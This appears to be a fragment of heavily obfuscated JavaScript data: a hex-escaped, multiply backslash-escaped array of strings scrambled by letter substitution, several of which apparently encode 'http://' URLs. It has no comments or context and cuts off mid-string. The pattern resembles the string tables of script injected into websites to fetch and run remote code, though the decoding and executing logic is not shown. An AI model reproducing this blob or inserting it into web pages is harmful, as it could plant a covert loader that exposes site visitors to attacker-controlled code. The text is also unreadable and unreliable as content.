\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x34\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x34\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x34\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x34\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x34\x70\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x33\x73\x5c\x5c\x5c\x5c\x34\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x